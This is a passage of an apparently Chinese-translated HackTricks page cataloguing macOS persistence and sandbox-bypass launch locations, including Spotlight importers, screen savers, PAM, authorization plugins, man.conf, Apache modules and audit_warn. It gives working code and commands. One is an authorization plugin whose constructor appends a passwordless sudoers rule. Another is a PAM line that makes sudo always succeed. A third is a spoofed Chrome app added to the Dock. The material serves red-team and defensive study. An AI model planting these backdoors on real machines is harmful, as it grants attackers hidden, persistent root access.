<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN"
"http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>CFBundleExecutable</key>
<string>Google Chrome</string>
<key>CFBundleIdentifier</key>
<string>com.google.Chrome</string>
<key>CFBundleName</key>
<string>Google Chrome</string>
<key>CFBundleVersion</key>
<string>1.0</string>
<key>CFBundleShortVersionString</key>
<string>1.0</string>
<key>CFBundleInfoDictionaryVersion</key>
<string>6.0</string>
<key>CFBundlePackageType</key>
<string>APPL</string>
<key>CFBundleIconFile</key>
<string>app</string>
</dict>
</plist>
EOF
# Copy icon from Google Chrome
cp /Applications/Google\ Chrome.app/Contents/Resources/app.icns /tmp/Google\ Chrome.app/Contents/Resources/app.icns
# Add to Dock
defaults write com.apple.dock persistent-apps -array-add '<dict><key>tile-data</key><dict><key>file-data</key><dict><key>_CFURLString</key><string>/tmp/Google Chrome.app</string><key>_CFURLStringType</key><integer>0</integer></dict></dict></dict>'
killall Dock
颜色选择器
Writeup: https://theevilbit.github.io/beyond/beyond_0017
位置
/Library/ColorPickers- 需要 root 权限
- 触发: 使用颜色选择器
~/Library/ColorPickers- 触发: 使用颜色选择器
描述与利用
编译一个颜色选择器 包含你的代码(你可以使用 这个作为例子)并添加一个构造函数(如在 屏幕保护程序部分 中)并将包复制到 ~/Library/ColorPickers。
然后,当颜色选择器被触发时,你的代码也应该被触发。
请注意,加载你的库的二进制文件有一个 非常严格的沙盒: /System/Library/Frameworks/AppKit.framework/Versions/C/XPCServices/LegacyExternalColorPickerService-x86_64.xpc/Contents/MacOS/LegacyExternalColorPickerService-x86_64
[Key] com.apple.security.temporary-exception.sbpl
[Value]
[Array]
[String] (deny file-write* (home-subpath "/Library/Colors"))
[String] (allow file-read* process-exec file-map-executable (home-subpath "/Library/ColorPickers"))
[String] (allow file-read* (extension "com.apple.app-sandbox.read"))
{% endcode %}
Finder Sync 插件
写作: https://theevilbit.github.io/beyond/beyond_0026/
写作: https://objective-see.org/blog/blog_0x11.html
- 绕过沙盒的有用性: 不,因为你需要执行自己的应用程序
- TCC 绕过: ???
位置
- 一个特定的应用程序
描述与利用
一个带有 Finder Sync 扩展的应用程序示例 可以在这里找到。
应用程序可以拥有 Finder Sync Extensions。这个扩展将嵌入到将要执行的应用程序中。此外,为了使扩展能够执行其代码,它 必须被签名,并且必须拥有有效的 Apple 开发者证书,它必须是 沙盒化的(尽管可以添加放宽的例外),并且必须注册为类似于:
pluginkit -a /Applications/FindIt.app/Contents/PlugIns/FindItSync.appex
pluginkit -e use -i com.example.InSync.InSync
屏幕保护程序
Writeup: https://theevilbit.github.io/beyond/beyond_0016/
Writeup: https://posts.specterops.io/saving-your-access-d562bf5bf90b
位置
/System/Library/Screen Savers- 需要 root 权限
- 触发: 选择屏幕保护程序
/Library/Screen Savers- 需要 root 权限
- 触发: 选择屏幕保护程序
~/Library/Screen Savers- 触发: 选择屏幕保护程序
描述与利用
在 Xcode 中创建一个新项目,并选择模板以生成新的 屏幕保护程序。然后,将你的代码添加到其中,例如以下代码以生成日志。
构建它,并将 .saver 包复制到 ~/Library/Screen Savers。然后,打开屏幕保护程序 GUI,点击它,应该会生成大量日志:
{% code overflow="wrap" %}
sudo log stream --style syslog --predicate 'eventMessage CONTAINS[c] "hello_screensaver"'
Timestamp (process)[PID]
2023-09-27 22:55:39.622369+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver void custom(int, const char **)
2023-09-27 22:55:39.622623+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView initWithFrame:isPreview:]
2023-09-27 22:55:39.622704+0200 localhost legacyScreenSaver[41737]: (ScreenSaverExample) hello_screensaver -[ScreenSaverExampleView hasConfigureSheet]
{% endcode %}
{% hint style="danger" %}
请注意,因为在加载此代码的二进制文件的权限中(/System/Library/Frameworks/ScreenSaver.framework/PlugIns/legacyScreenSaver.appex/Contents/MacOS/legacyScreenSaver)可以找到 com.apple.security.app-sandbox,所以您将处于 常见应用程序沙箱 内。
{% endhint %}
Saver code:
//
// ScreenSaverExampleView.m
// ScreenSaverExample
//
// Created by Carlos Polop on 27/9/23.
//
#import "ScreenSaverExampleView.h"
@implementation ScreenSaverExampleView
- (instancetype)initWithFrame:(NSRect)frame isPreview:(BOOL)isPreview
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
self = [super initWithFrame:frame isPreview:isPreview];
if (self) {
[self setAnimationTimeInterval:1/30.0];
}
return self;
}
- (void)startAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super startAnimation];
}
- (void)stopAnimation
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super stopAnimation];
}
- (void)drawRect:(NSRect)rect
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
[super drawRect:rect];
}
- (void)animateOneFrame
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return;
}
- (BOOL)hasConfigureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return NO;
}
- (NSWindow*)configureSheet
{
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
return nil;
}
__attribute__((constructor))
void custom(int argc, const char **argv) {
NSLog(@"hello_screensaver %s", __PRETTY_FUNCTION__);
}
@end
Spotlight 插件
writeup: https://theevilbit.github.io/beyond/beyond_0011/
位置
~/Library/Spotlight/- 触发: 创建一个由 Spotlight 插件管理的新文件,具有相应的扩展名。
/Library/Spotlight/- 触发: 创建一个由 Spotlight 插件管理的新文件,具有相应的扩展名。
- 需要 root 权限
/System/Library/Spotlight/- 触发: 创建一个由 Spotlight 插件管理的新文件,具有相应的扩展名。
- 需要 root 权限
Some.app/Contents/Library/Spotlight/- 触发: 创建一个由 Spotlight 插件管理的新文件,具有相应的扩展名。
- 需要新应用程序
描述与利用
Spotlight 是 macOS 内置的搜索功能,旨在为用户提供 快速而全面的数据访问。
为了促进这种快速搜索能力,Spotlight 维护一个 专有数据库,并通过 解析大多数文件 创建索引,从而能够快速搜索文件名及其内容。
Spotlight 的基本机制涉及一个名为 'mds' 的中央进程,代表 'metadata server'。该进程协调整个 Spotlight 服务。与此相辅相成的是多个 'mdworker' 守护进程,它们执行各种维护任务,例如索引不同类型的文件 (ps -ef | grep mdworker)。这些任务通过 Spotlight 导入插件或 ".mdimporter bundles" 实现,使 Spotlight 能够理解和索引各种文件格式的内容。
插件或 .mdimporter 包位于前面提到的位置,如果出现新的包,它会在一分钟内加载(无需重启任何服务)。这些包需要指明它们可以管理的 文件类型和扩展名,这样,Spotlight 在创建具有指定扩展名的新文件时将使用它们。
可以通过运行 find all the mdimporters 来找到所有已加载的内容:
mdimport -L
Paths: id(501) (
"/System/Library/Spotlight/iWork.mdimporter",
"/System/Library/Spotlight/iPhoto.mdimporter",
"/System/Library/Spotlight/PDF.mdimporter",
[...]
例如 /Library/Spotlight/iBooksAuthor.mdimporter 用于解析这些类型的文件(扩展名 .iba 和 .book 等):
plutil -p /Library/Spotlight/iBooksAuthor.mdimporter/Contents/Info.plist
[...]
"CFBundleDocumentTypes" => [
0 => {
"CFBundleTypeName" => "iBooks Author Book"
"CFBundleTypeRole" => "MDImporter"
"LSItemContentTypes" => [
0 => "com.apple.ibooksauthor.book"
1 => "com.apple.ibooksauthor.pkgbook"
2 => "com.apple.ibooksauthor.template"
3 => "com.apple.ibooksauthor.pkgtemplate"
]
"LSTypeIsPackage" => 0
}
]
[...]
=> {
"UTTypeConformsTo" => [
0 => "public.data"
1 => "public.composite-content"
]
"UTTypeDescription" => "iBooks Author Book"
"UTTypeIdentifier" => "com.apple.ibooksauthor.book"
"UTTypeReferenceURL" => "http://www.apple.com/ibooksauthor"
"UTTypeTagSpecification" => {
"public.filename-extension" => [
0 => "iba"
1 => "book"
]
}
}
[...]
{% hint style="danger" %}
如果你检查其他 mdimporter 的 Plist,你可能找不到条目 UTTypeConformsTo。这是因为它是一个内置的 统一类型标识符 (UTI),不需要指定扩展名。
此外,系统默认插件总是优先,因此攻击者只能访问未被苹果自己的 mdimporters 索引的文件。
{% endhint %}
要创建你自己的导入器,你可以从这个项目开始:https://github.com/megrimm/pd-spotlight-importer,然后更改名称、CFBundleDocumentTypes 并添加 UTImportedTypeDeclarations,以便支持你想要支持的扩展,并在 schema.xml 中反映它们。
然后 更改 函数 GetMetadataForFile 的代码,以便在创建具有处理扩展名的文件时执行你的有效载荷。
最后 构建并复制你的新 .mdimporter 到之前的一个位置,你可以通过 监控日志 或检查 mdimport -L. 来查看它是否被加载。
偏好面板
{% hint style="danger" %} 看起来这个不再有效了。 {% endhint %}
写作: https://theevilbit.github.io/beyond/beyond_0009/
位置
/System/Library/PreferencePanes/Library/PreferencePanes~/Library/PreferencePanes
描述
看起来这个不再有效了。
Root 沙盒绕过
{% hint style="success" %} 在这里你可以找到有用的 沙盒绕过 启动位置,允许你通过 写入文件 以 root 身份简单执行某些操作和/或需要其他 奇怪条件。 {% endhint %}
定期
写作: https://theevilbit.github.io/beyond/beyond_0019/
位置
/etc/periodic/daily,/etc/periodic/weekly,/etc/periodic/monthly,/usr/local/etc/periodic- 需要 root
- 触发:当时间到来时
/etc/daily.local,/etc/weekly.local或/etc/monthly.local- 需要 root
- 触发:当时间到来时
描述与利用
定期脚本 (/etc/periodic) 是由于在 /System/Library/LaunchDaemons/com.apple.periodic* 中配置的 启动守护进程 而执行的。请注意,存储在 /etc/periodic/ 中的脚本是作为 文件的所有者 执行的,因此这对于潜在的特权提升不起作用。
{% code overflow="wrap" %}
# Launch daemons that will execute the periodic scripts
ls -l /System/Library/LaunchDaemons/com.apple.periodic*
-rw-r--r-- 1 root wheel 887 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-daily.plist
-rw-r--r-- 1 root wheel 895 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-monthly.plist
-rw-r--r-- 1 root wheel 891 May 13 00:29 /System/Library/LaunchDaemons/com.apple.periodic-weekly.plist
# The scripts located in their locations
ls -lR /etc/periodic
total 0
drwxr-xr-x 11 root wheel 352 May 13 00:29 daily
drwxr-xr-x 5 root wheel 160 May 13 00:29 monthly
drwxr-xr-x 3 root wheel 96 May 13 00:29 weekly
/etc/periodic/daily:
total 72
-rwxr-xr-x 1 root wheel 1642 May 13 00:29 110.clean-tmps
-rwxr-xr-x 1 root wheel 695 May 13 00:29 130.clean-msgs
[...]
/etc/periodic/monthly:
total 24
-rwxr-xr-x 1 root wheel 888 May 13 00:29 199.rotate-fax
-rwxr-xr-x 1 root wheel 1010 May 13 00:29 200.accounting
-rwxr-xr-x 1 root wheel 606 May 13 00:29 999.local
/etc/periodic/weekly:
total 8
-rwxr-xr-x 1 root wheel 620 May 13 00:29 999.local
{% endcode %}
还有其他定期脚本将在 /etc/defaults/periodic.conf 中指示执行:
grep "Local scripts" /etc/defaults/periodic.conf
daily_local="/etc/daily.local" # Local scripts
weekly_local="/etc/weekly.local" # Local scripts
monthly_local="/etc/monthly.local" # Local scripts
如果您成功写入任何文件 /etc/daily.local、/etc/weekly.local 或 /etc/monthly.local,它将会 迟早被执行。
{% hint style="warning" %} 请注意,周期性脚本将以 脚本所有者的身份执行。因此,如果常规用户拥有该脚本,它将以该用户的身份执行(这可能会防止特权升级攻击)。 {% endhint %}
PAM
写作: Linux Hacktricks PAM
写作: https://theevilbit.github.io/beyond/beyond_0005/
位置
- 始终需要 root
描述与利用
由于 PAM 更专注于 持久性 和恶意软件,而不是在 macOS 中的简单执行,因此本博客不会给出详细的解释,请阅读写作以更好地理解此技术。
使用以下命令检查 PAM 模块:
ls -l /etc/pam.d
一种利用PAM的持久性/特权提升技术,修改模块/etc/pam.d/sudo,在开头添加以下行是非常简单的:
auth sufficient pam_permit.so
所以它看起来像这样:
# sudo: auth account password session
auth sufficient pam_permit.so
auth include sudo_local
auth sufficient pam_smartcard.so
auth required pam_opendirectory.so
account required pam_permit.so
password required pam_deny.so
session required pam_permit.so
因此,任何尝试使用 sudo 都会有效。
{% hint style="danger" %} 请注意,此目录受到 TCC 保护,因此用户很可能会收到请求访问的提示。 {% endhint %}
另一个不错的例子是 su,您可以看到也可以向 PAM 模块提供参数(您也可以对该文件进行后门处理):
cat /etc/pam.d/su
# su: auth account session
auth sufficient pam_rootok.so
auth required pam_opendirectory.so
account required pam_group.so no_warn group=admin,wheel ruser root_only fail_safe
account required pam_opendirectory.so no_check_shell
password required pam_opendirectory.so
session required pam_launchd.so
授权插件
Writeup: https://theevilbit.github.io/beyond/beyond_0028/
Writeup: https://posts.specterops.io/persistent-credential-theft-with-authorization-plugins-d17b34719d65
- 有助于绕过沙盒: 🟠
- 但你需要是root并进行额外配置
- TCC 绕过: ???
位置
/Library/Security/SecurityAgentPlugins/- 需要root权限
- 还需要配置授权数据库以使用该插件
描述与利用
你可以创建一个授权插件,当用户登录时执行以保持持久性。有关如何创建这些插件的更多信息,请查看之前的写作(并且要小心,写得不好的插件可能会锁定你,你需要从恢复模式清理你的mac)。
// Compile the code and create a real bundle
// gcc -bundle -framework Foundation main.m -o CustomAuth
// mkdir -p CustomAuth.bundle/Contents/MacOS
// mv CustomAuth CustomAuth.bundle/Contents/MacOS/
#import <Foundation/Foundation.h>
__attribute__((constructor)) static void run()
{
NSLog(@"%@", @"[+] Custom Authorization Plugin was loaded");
system("echo \"%staff ALL=(ALL) NOPASSWD:ALL\" >> /etc/sudoers");
}
将捆绑包移动到要加载的位置:
cp -r CustomAuth.bundle /Library/Security/SecurityAgentPlugins/
最后添加规则以加载此插件:
cat > /tmp/rule.plist <<EOF
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>class</key>
<string>evaluate-mechanisms</string>
<key>mechanisms</key>
<array>
<string>CustomAuth:login,privileged</string>
</array>
</dict>
</plist>
EOF
security authorizationdb write com.asdf.asdf < /tmp/rule.plist
evaluate-mechanisms 将告诉授权框架它需要 调用外部机制进行授权。此外,privileged 将使其由 root 执行。
通过以下方式触发它:
security authorize com.asdf.asdf
然后staff组应该拥有sudo访问权限(阅读/etc/sudoers以确认)。
Man.conf
写作: https://theevilbit.github.io/beyond/beyond_0030/
位置
/private/etc/man.conf- 需要root权限
/private/etc/man.conf: 每当使用man时
描述与利用
配置文件**/private/etc/man.conf**指示在打开man文档文件时使用的二进制文件/脚本。因此,可以修改可执行文件的路径,以便每当用户使用man阅读文档时,都会执行一个后门。
例如在**/private/etc/man.conf**中设置:
MANPAGER /tmp/view
然后创建 /tmp/view 为:
#!/bin/zsh
touch /tmp/manconf
/usr/bin/less -s
Apache2
写作: https://theevilbit.github.io/beyond/beyond_0023/
位置
/etc/apache2/httpd.conf- 需要root权限
- 触发: 当Apache2启动时
描述与利用
你可以在/etc/apache2/httpd.conf中指示加载一个模块,添加一行如下:
{% code overflow="wrap" %}
LoadModule my_custom_module /Users/Shared/example.dylib "My Signature Authority"
{% endcode %}
这样,您的编译模块将由 Apache 加载。唯一需要注意的是,您需要 使用有效的 Apple 证书进行签名,或者您需要 在系统中添加一个新的受信任证书 并 使用它进行签名。
然后,如果需要,确保服务器将启动,您可以执行:
sudo launchctl load -w /System/Library/LaunchDaemons/org.apache.httpd.plist
代码示例用于 Dylb:
#include <stdio.h>
#include <syslog.h>
__attribute__((constructor))
static void myconstructor(int argc, const char **argv)
{
printf("[+] dylib constructor called from %s\n", argv[0]);
syslog(LOG_ERR, "[+] dylib constructor called from %s\n", argv[0]);
}
BSM 审计框架
Writeup: https://theevilbit.github.io/beyond/beyond_0031/
位置
/etc/security/audit_warn- 需要 root 权限
- 触发: 当 auditd 检测到警告时
描述与利用
每当 auditd 检测到警告时,脚本 /etc/security/audit_warn 会被 执行。所以你可以在其中添加你的有效载荷。
echo "touch /tmp/auditd_warn" >> /etc/security/audit_warn
您可以使用 sudo audit -n 强制发出警告。
启动项
{% hint style="danger" %} 这已被弃用,因此这些目录中不应找到任何内容。 {% endhint %}
StartupItem 是一个目录,应该位于 /Library/StartupItems/ 或 /System/Library/StartupItems/ 中。一旦建立此目录,它必须包含两个特定文件:
- 一个 rc 脚本:在启动时执行的 shell 脚本。
- 一个 plist 文件,特定命名为
StartupParameters.plist,其中包含各种配置设置。
确保 rc 脚本和 StartupParameters.plist 文件正确放置在 StartupItem 目录中,以便启动过程能够识别和使用它们。
{% tabs %} {% tab title="StartupParameters.plist" %}
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple Computer//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Description</key>
<string>This is a description of this service</string>
<key>OrderPreference</key>
<string>None</string> <!--Other req services to execute before this -->
<key>Provides</key>
<array>
<string>superservicename</string> <!--Name of the services provided by this file -->
</array>
</dict>
</plist>
{% endtab %}
{% tab title="超级服务名称" %}
#!/bin/sh
. /etc/rc.common
StartService(){
touch /tmp/superservicestarted
}
StopService(){
rm /tmp/superservicestarted
}
RestartService(){
echo "Restarting"
}
RunService "$1"
{% endtab %} {% endtabs %}
emond
{% hint style="danger" %} 我在我的 macOS 中找不到这个组件,因此有关更多信息,请查看写作 {% endhint %}
写作:https://theevilbit.github.io/beyond/beyond_0023/
由苹果公司引入,emond 是一种日志记录机制,似乎未得到充分开发或可能已被放弃,但仍然可以访问。虽然对 Mac 管理员来说并不特别有益,但这个模糊的服务可能作为威胁行为者的微妙持久性方法,可能不会被大多数 macOS 管理员注意到。
对于那些知道其存在的人,识别 emond 的任何恶意使用是简单的。该服务的系统 LaunchDaemon 在一个目录中寻找要执行的脚本。要检查这一点,可以使用以下命令:
ls -l /private/var/db/emondClients
XQuartz
Writeup: https://theevilbit.github.io/beyond/beyond_0018/
位置
/opt/X11/etc/X11/xinit/privileged_startx.d- 需要root权限
- 触发: 使用XQuartz
描述与利用
XQuartz 不再安装在macOS中,所以如果你想要更多信息,请查看写作。
kext
{% hint style="danger" %} 即使作为root安装kext也非常复杂,因此我不会考虑这作为逃避沙箱或持久性的方法(除非你有一个漏洞) {% endhint %}
位置
为了将KEXT作为启动项安装,它需要安装在以下位置之一:
/System/Library/Extensions- 内置于OS X操作系统的KEXT文件。
/Library/Extensions- 由第三方软件安装的KEXT文件
你可以使用以下命令列出当前加载的kext文件:
kextstat #List loaded kext
kextload /path/to/kext.kext #Load a new one based on path
kextload -b com.apple.driver.ExampleBundle #Load a new one based on path
kextunload /path/to/kext.kext
kextunload -b com.apple.driver.ExampleBundle
对于有关内核扩展,请查看本节。
amstoold
写作: https://theevilbit.github.io/beyond/beyond_0029/
位置
/usr/local/bin/amstoold- 需要root权限
描述与利用
显然,来自/System/Library/LaunchAgents/com.apple.amstoold.plist的plist在暴露XPC服务时使用了这个二进制文件……问题是这个二进制文件并不存在,因此你可以在这里放置一些东西,当XPC服务被调用时,你的二进制文件将被调用。
我在我的macOS中再也找不到这个。
xsanctl
写作: https://theevilbit.github.io/beyond/beyond_0015/
位置
/Library/Preferences/Xsan/.xsanrc- 需要root权限
- 触发: 当服务运行时(很少)
描述与利用
显然,运行这个脚本并不常见,我甚至在我的macOS中找不到它,因此如果你想要更多信息,请查看写作。
/etc/rc.common
{% hint style="danger" %} 这在现代MacOS版本中不起作用 {% endhint %}
在这里也可以放置在启动时执行的命令。 示例是常规的rc.common脚本:
#
# Common setup for startup scripts.
#
# Copyright 1998-2002 Apple Computer, Inc.
#
######################
# Configure the shell #
######################
#
# Be strict
#
#set -e
set -u
#
# Set command search path
#
PATH=/bin:/sbin:/usr/bin:/usr/sbin:/usr/libexec:/System/Library/CoreServices; export PATH
#
# Set the terminal mode
#
#if [ -x /usr/bin/tset ] && [ -f /usr/share/misc/termcap ]; then
# TERM=$(tset - -Q); export TERM
#fi
###################
# Useful functions #
###################
#
# Determine if the network is up by looking for any non-loopback
# internet network interfaces.
#
CheckForNetwork()
{
local test
if [ -z "${NETWORKUP:=}" ]; then
test=$(ifconfig -a inet 2>/dev/null | sed -n -e '/127.0.0.1/d' -e '/0.0.0.0/d' -e '/inet/p' | wc -l)
if [ "${test}" -gt 0 ]; then
NETWORKUP="-YES-"
else
NETWORKUP="-NO-"
fi
fi
}
alias ConsoleMessage=echo
#
# Process management
#
GetPID ()
{
local program="$1"
local pidfile="${PIDFILE:=/var/run/${program}.pid}"
local pid=""
if [ -f "${pidfile}" ]; then
pid=$(head -1 "${pidfile}")
if ! kill -0 "${pid}" 2> /dev/null; then
echo "Bad pid file $pidfile; deleting."
pid=""
rm -f "${pidfile}"
fi
fi
if [ -n "${pid}" ]; then
echo "${pid}"
return 0
else
return 1
fi
}
#
# Generic action handler
#
RunService ()
{
case $1 in
start ) StartService ;;
stop ) StopService ;;
restart) RestartService ;;
* ) echo "$0: unknown argument: $1";;
esac
}
持久性技术和工具
{% hint style="success" %}
学习和实践 AWS 黑客技术: HackTricks 培训 AWS 红队专家 (ARTE)
HackTricks 培训 AWS 红队专家 (ARTE)
学习和实践 GCP 黑客技术: HackTricks 培训 GCP 红队专家 (GRTE)
HackTricks 培训 GCP 红队专家 (GRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。